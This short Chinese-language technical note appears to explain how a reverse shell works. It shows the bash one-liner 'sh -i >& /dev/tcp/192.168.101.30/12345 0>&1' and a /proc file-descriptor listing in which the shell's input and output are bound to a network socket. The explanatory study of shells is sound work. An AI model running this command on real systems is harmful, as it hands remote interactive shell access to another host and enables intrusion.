 反弹shell
1 sh -i >& /dev/tcp/192.168.101.30/12345 0>&1
这样一个反弹shell，都做了什么呢？
root@test:~# ls -al /proc/43024/fd
total 0
dr-x------ 2 root root 0 Nov 9 11:23 .
dr-xr-xr-x 9 root root 0 Nov 9 11:22 ..
lrwx------ 1 root root 64 Nov 9 11:23 0 -> 'socket:[309547]'
lrwx------ 1 root root 64 Nov 9 11:23 1 -> 'socket:[309547]'
lrwx------ 1 root root 64 Nov 9 11:23 10 -> /dev/tty
lrwx------ 1 root root 64 Nov 9 11:23 2 -> 'socket:[309547]'
root@test:~#